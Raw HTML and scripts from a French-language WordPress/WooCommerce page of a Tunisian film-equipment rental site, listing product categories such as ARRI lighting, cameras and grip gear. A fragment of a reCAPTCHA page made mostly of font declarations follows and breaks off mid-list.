                    <div id="custom_html-4" class="widget_text widget widget-wrap fl-wrap single-side-bar widget_custom_html"><div class="textwidget custom-html-widget"><a style="color: rgb(255, 255, 255); text-align: center; display: block; padding-bottom: 9px; background: rgb(52, 152, 219) none repeat scroll 0px 0px;" href="#info">

<div style="line-height: normal; font-size: 22px; padding: 11px 15px 0px;">Request information</div>
<div style="font-size: 12px; line-height: 20px; padding: 0px 15px;">Rental products</div>
</a></div></div><div id="woocommerce_product_categories-5" class="widget widget-wrap fl-wrap single-side-bar woocommerce widget_product_categories"><h4 class="widget-title">Catégories de produits</h4><ul class="product-categories"><li class="cat-item cat-item-393"><a href="https://www.tunis.film/fr/équipements/power-plugs-and-connectors-fr/">Alimentation et connecteurs</a></li>
<li class="cat-item cat-item-200 cat-parent"><a href="https://www.tunis.film/fr/équipements/cameras-equipment-fr/">Cameras Equipment</a><ul class='children'>
<li class="cat-item cat-item-275"><a href="https://www.tunis.film/fr/équipements/cameras-equipment-fr/arri-alexa-mini-fr/">Arri Alexa Mini</a></li>
<li class="cat-item cat-item-284"><a href="https://www.tunis.film/fr/équipements/cameras-equipment-fr/arri-alexa-sxtw-fr/">Arri Alexa SXTW</a></li>
<li class="cat-item cat-item-290"><a href="https://www.tunis.film/fr/équipements/cameras-equipment-fr/camera-accessories-fr/">Camera Accessories</a></li>
<li class="cat-item cat-item-296"><a href="https://www.tunis.film/fr/équipements/cameras-equipment-fr/filtres/">Filtres</a></li>
<li class="cat-item cat-item-302"><a href="https://www.tunis.film/fr/équipements/cameras-equipment-fr/master-lenses-fr/">Master Lenses</a></li>
<li class="cat-item cat-item-308"><a href="https://www.tunis.film/fr/équipements/cameras-equipment-fr/tripods-fr/">Tripods</a></li>
</ul>
</li>
<li class="cat-item cat-item-314"><a href="https://www.tunis.film/fr/équipements/costumes-fr/">Costumes</a></li>
<li class="cat-item cat-item-357 cat-parent current-cat-parent"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/">ECLAIRAGE &amp; ACCESSOIRES</a><ul class='children'>
<li class="cat-item cat-item-363 cat-parent current-cat-parent"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/">ARRI</a>	<ul class='children'>
<li class="cat-item cat-item-1026"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-650w-plus-man-fr/">ARRI 650W Plus MAN</a></li>
<li class="cat-item cat-item-874"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-arrimax-18-12-man-veam-blue-silver-fr/">ARRI ARRIMAX 18/12 MAN</a></li>
<li class="cat-item cat-item-884"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-daylight-18-12-man-veam-blue-silver-fr/">ARRI DAYLIGHT 18/12 MAN</a></li>
<li class="cat-item cat-item-959"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-m18-man-fr/">ARRI M18 MAN</a></li>
<li class="cat-item cat-item-975"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-m18-man-to-as18-fr/">ARRI M18 MAN to AS18</a></li>
<li class="cat-item cat-item-897"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-m90-man-veam-blue-silver-fr/">ARRI M90 MAN</a></li>
<li class="cat-item cat-item-923 current-cat"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-true-blue-d12-fr/">ARRI True Blue D12</a></li>
<li class="cat-item cat-item-930"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-d25/">ARRI True Blue D25 MAN</a></li>
<li class="cat-item cat-item-941"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-true-blue-d40-man-fr/">ARRI True Blue D40 MAN</a></li>
<li class="cat-item cat-item-932"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-d5/">ARRI True Blue D5 MAN</a></li>
<li class="cat-item cat-item-1032"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-true-blue-t1-man-fr/">ARRI True Blue T1 MAN</a></li>
<li class="cat-item cat-item-985"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-true-blue-t1-man/">ARRI True Blue T1, MAN</a></li>
<li class="cat-item cat-item-1008"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-true-blue-t2-man-fr/">ARRI True Blue T2 MAN</a></li>
<li class="cat-item cat-item-964"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-true-blue-t5-man-fr/">ARRI True Blue T5 MAN</a></li>
<li class="cat-item cat-item-1024"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/t12-12000w-fresnel-man-fr/">T12 12000W Fresnel Man</a></li>
	</ul>
</li>
<li class="cat-item cat-item-369"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/chimera-fr/">Chimera</a></li>
<li class="cat-item cat-item-375"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/dedolight-fr/">Dedolight</a></li>
<li class="cat-item cat-item-381"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/kinoflo-fr/">KINOFLO</a></li>
<li class="cat-item cat-item-387"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/skypanel-fr/">Skypanel</a></li>
</ul>
</li>
<li class="cat-item cat-item-322 cat-parent"><a href="https://www.tunis.film/fr/équipements/grip-equipements-de-stand-fr/">GRIP, PIEDS &amp; ACCESSOIRES</a><ul class='children'>
<li class="cat-item cat-item-333"><a href="https://www.tunis.film/fr/équipements/grip-equipements-de-stand-fr/avenger-fr/">AVENGER</a></li>
<li class="cat-item cat-item-339"><a href="https://www.tunis.film/fr/équipements/grip-equipements-de-stand-fr/consomable-fr/">CONSOMABLE</a></li>
<li class="cat-item cat-item-345"><a href="https://www.tunis.film/fr/équipements/grip-equipements-de-stand-fr/manfrotto-fr/">Manfrotto</a></li>
<li class="cat-item cat-item-351"><a href="https://www.tunis.film/fr/équipements/grip-equipements-de-stand-fr/matthews-fr/">Matthews</a></li>
</ul>
</li>
<li class="cat-item cat-item-320"><a href="https://www.tunis.film/fr/équipements/grip-equipements-de-stand/">GRIP, PIEDS &amp; ACCESSOIRES</a></li>
<li class="cat-item cat-item-412"><a href="https://www.tunis.film/fr/équipements/non-classe-fr/">Non classé</a></li>
<li class="cat-item cat-item-405 cat-parent"><a href="https://www.tunis.film/fr/équipements/proops-fr/">Proops</a><ul class='children'>
<li class="cat-item cat-item-1672"><a href="https://www.tunis.film/fr/équipements/proops-fr/armes-historiques/">Armes historiques</a></li>
<li class="cat-item cat-item-1668"><a href="https://www.tunis.film/fr/équipements/proops-fr/armes-moderne/">Armes moderne</a></li>
<li class="cat-item cat-item-1670"><a href="https://www.tunis.film/fr/équipements/proops-fr/guerre-mondiale/">Guerre mondiale</a></li>
</ul>
</li>
<li class="cat-item cat-item-399"><a href="https://www.tunis.film/fr/équipements/transport-de-production/">Transport de production</a></li>
</ul></div><div id="categories-3" class="widget widget-wrap fl-wrap single-side-bar widget_categories"><h4 class="widget-title">[span]04.[/span] Categories</h4>
			<ul>
				<li class="cat-item-none">Aucune catégorie</li>			</ul>

			</div>				</div>
                <!-- sidebar end --> 
				 
            </div>
        </div>
		<div class="sec-lines"></div>
        <div class="col-wc_dec col-wc_dec2 col-wc_dec3"></div>
    </section>
</div>
<!--content  end -->
<div class="limit-box fl-wrap"></div><!--footer-->
<div class="height-emulator fl-wrap"></div>
<footer class="main-footer fixed-footer" style=padding-top:0px;>
    <div class="container">
	        <div class="footer-inner fl-wrap">
            <div class="row">
			                <div class="col-md-6">
					<div class="footer-box fl-wrap">
						 
					</div>
                </div>
						                <div class="col-md-6">
                    <div class="footer-box fl-wrap">
						 
					</div>
                </div>
			            </div>
        </div>
	        <div class="subfooter fl-wrap">
            <!-- policy-box-->
            <div class="policy-box">
                            </div>
            <!-- policy-box end-->                     
            <div class="to-top to-top-btn color-bg"><span>To top</span></div>
        </div>
    </div>
    <div class="sec-lines"></div>
    <div class="footer-canvas">
        <div class="dots gallery__dots" data-dots="" data-color="rgba(151, 151, 151, .3)"></div>
    </div>
</footer>
<!--footer  end -->
</div>
<!-- content-holder end -->
</div>
<!--wrapper end -->
<!-- cursor-->
<div class="element">
    <div class="element-item" data-mouseback="#F68338" data-mouseborder="#F68338"></div>
</div>
			
<!-- cursor end-->          
</div>
<!-- Main end -->
<div class="gallery-items hidden"></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nastik\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.tunis.film/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.tunis.film/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tunis.film\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/vendor/imagesLoaded.min.js?ver=24" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/vendor/owlcarousel/owl.carousel.js?ver=4.0.9.1" id="wccs-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/js/wc-category-slider-public.min.js?ver=24" id="wc-category-slider-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/themes/nastik/includes/js/plugins.js?ver=5.4.6" id="nastik-plugins-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/themes/nastik/includes/js/scripts.js?ver=5.4.6" id="nastik-scripts-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/themes/nastik/includes/js/title-replace.js?ver=5.4.6" id="nastik-title-replace-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-includes/js/comment-reply.min.js?ver=5c34ee9d59dc3161733a812504cb3c33" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.tunis.film\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf1K88ZAAAAAB2VpdIeZUziMb4KAEnpfSG-Ui1K&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf1K88ZAAAAAB2VpdIeZUziMb4KAEnpfSG-Ui1K",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script></script></body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1K88ZAAAAAB2VpdIeZUziMb4KAEnpfSG-Ui1K&co=aHR0cHM6Ly93d3cudHVuaXMuZmlsbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gcgfqjdy5ror
body_size: 48762
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, 